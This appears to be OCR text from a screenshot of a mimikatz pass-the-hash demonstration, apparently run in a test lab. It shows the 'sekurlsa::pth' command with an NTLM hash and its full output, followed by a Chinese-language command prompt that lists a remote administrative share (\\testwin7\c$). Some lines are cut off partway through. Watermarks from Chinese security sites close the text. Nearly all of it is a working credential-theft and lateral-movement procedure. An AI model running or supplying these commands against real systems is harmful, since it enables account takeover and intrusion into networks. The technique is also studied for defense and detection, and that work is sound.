 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d9
| PID 880
| TID 2560
| LSA Process was alrea
| LUID 0 ; 15604256 (00
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users
2019/08/13 04:02 <DIR> Windows
0 个文件 0 字节
5 个目录 52,855,283,712 可用字节
C:\Windows\system32>
HACK之道
先知社区
REEBUF